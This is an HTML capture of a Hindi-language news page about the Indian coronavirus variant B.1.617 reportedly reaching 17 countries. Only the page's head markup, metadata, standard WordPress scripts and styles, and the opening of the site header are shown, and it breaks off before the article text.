

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/
body_size: 637380
content:
 <!doctype html>
 <html class="no-js" lang="en-US">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
 <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://maharashtra-ind.in/xmlrpc.php" />
  <!-- end:head info -->
 
 <!-- start:wp_head -->
 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस - Maharashtra - India</title>
	<meta name="description" content="कोरोना वायरस (Coronavirus) अब तक अपने कई रूप बदल चुका है और भारतीय वैरिएंट तेजी से फैल रहा है. इंडियन वैरिएंट (बी.1.617) अब तक कम से......." />
	<link rel="canonical" href="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस - Maharashtra - India" />
	<meta property="og:description" content="कोरोना वायरस (Coronavirus) अब तक अपने कई रूप बदल चुका है और भारतीय वैरिएंट तेजी से फैल रहा है. इंडियन वैरिएंट (बी.1.617) अब तक कम से......." />
	<meta property="og:url" content="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/" />
	<meta property="og:site_name" content="Maharashtra - India" />
	<meta property="article:published_time" content="2021-04-29T11:31:35+00:00" />
	<meta property="article:modified_time" content="2021-04-29T11:31:37+00:00" />
	<meta property="og:image" content="https://maharashtra-ind.in/wp-content/uploads/2021/04/dfd748a5-cb67-465a-8717-ba7287c5f5d2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="803" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ritu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://maharashtra-ind.in/#website","url":"https://maharashtra-ind.in/","name":"Maharashtra - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maharashtra-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/#primaryimage","inLanguage":"en-US","url":"https://maharashtra-ind.in/wp-content/uploads/2021/04/dfd748a5-cb67-465a-8717-ba7287c5f5d2.jpg","contentUrl":"https://maharashtra-ind.in/wp-content/uploads/2021/04/dfd748a5-cb67-465a-8717-ba7287c5f5d2.jpg","width":1280,"height":803},{"@type":"WebPage","@id":"https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/#webpage","url":"https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/","name":"Coronavirus \u0915\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u0948\u0930\u093f\u090f\u0902\u091f 17 \u0926\u0947\u0936\u094b\u0902 \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u093e, \u092c\u0928\u093e\u090f \u0917\u090f 1200 \u0938\u0947 \u091c\u094d\u092f\u093e\u0926\u093e \u0938\u093f\u0915\u094d\u0935\u0947\u0902\u0938 - Maharashtra - India","isPartOf":{"@id":"https://maharashtra-ind.in/#website"},"primaryImageOfPage":{"@id":"https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/#primaryimage"},"datePublished":"2021-04-29T11:31:35+00:00","dateModified":"2021-04-29T11:31:37+00:00","author":{"@id":"https://maharashtra-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32"},"description":"\u0915\u094b\u0930\u094b\u0928\u093e \u0935\u093e\u092f\u0930\u0938 (Coronavirus) \u0905\u092c \u0924\u0915 \u0905\u092a\u0928\u0947 \u0915\u0908 \u0930\u0942\u092a \u092c\u0926\u0932 \u091a\u0941\u0915\u093e \u0939\u0948 \u0914\u0930 \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u0948\u0930\u093f\u090f\u0902\u091f \u0924\u0947\u091c\u0940 \u0938\u0947 \u092b\u0948\u0932 \u0930\u0939\u093e \u0939\u0948. \u0907\u0902\u0921\u093f\u092f\u0928 \u0935\u0948\u0930\u093f\u090f\u0902\u091f (\u092c\u0940.1.617) \u0905\u092c \u0924\u0915 \u0915\u092e \u0938\u0947.......","breadcrumb":{"@id":"https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/"]}]},{"@type":"BreadcrumbList","@id":"https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maharashtra-ind.in/"},{"@type":"ListItem","position":2,"name":"Coronavirus \u0915\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u0948\u0930\u093f\u090f\u0902\u091f 17 \u0926\u0947\u0936\u094b\u0902 \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u093e, \u092c\u0928\u093e\u090f \u0917\u090f 1200 \u0938\u0947 \u091c\u094d\u092f\u093e\u0926\u093e \u0938\u093f\u0915\u094d\u0935\u0947\u0902\u0938"}]},{"@type":"Person","@id":"https://maharashtra-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32","name":"Ritu","image":{"@type":"ImageObject","@id":"https://maharashtra-ind.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","caption":"Ritu"},"url":"https://maharashtra-ind.in/author/administrator_india/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Maharashtra - India &raquo; Feed" href="https://maharashtra-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maharashtra - India &raquo; Comments Feed" href="https://maharashtra-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maharashtra - India &raquo; Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस Comments Feed" href="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maharashtra-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://maharashtra-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://maharashtra-ind.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fastcarousel-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/fonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastgallery/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/photobox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://maharashtra-ind.in/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://maharashtra-ind.in/wp-content/plugins/fastgallery/css/fotorama.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css' href='https://maharashtra-ind.in/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-child-css' href='https://maharashtra-ind.in/wp-content/themes/flownews-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-style-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-fonts-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/fonts.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-carousel-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flownews-dynamic-css' href='https://maharashtra-ind.in/wp-content/themes/flownews/assets/css/dynamic.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://maharashtra-ind.in/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=f4fe1026d2&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://maharashtra-ind.in/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686041515" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686041515" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1686041515" /></noscript><script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maharashtra-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://maharashtra-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://maharashtra-ind.in/wp-json/wp/v2/posts/676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maharashtra-ind.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maharashtra-ind.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://maharashtra-ind.in/?p=676' />
<link rel="alternate" type="application/json+oembed" href="https://maharashtra-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharashtra-ind.in%2Findian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maharashtra-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaharashtra-ind.in%2Findian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://maharashtra-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <!-- end:wp_head --> 
 
 </head>
 <body class="post-template-default single single-post postid-676 single-format-standard flownews-fullwidth flownews-layout-default wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="flownews-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="flownews-header-wrap flownews-menu-left flownews-menu-style1">
     
     	<div class="flownews-header-wrap-container header-desktop">

					
									
						<div class="flownews-header-top">
					<div class="flownews-wrap-container"><div class="flownews-date col-sm-2">
						Monday, January 19, 2026
					</div><div class="flonews-login-register col-sm-2"><div class="flonews-login-register-logout"><a href="#flownews-login">Login/Register</a></div></div><div class="flownews-social col-sm-3">
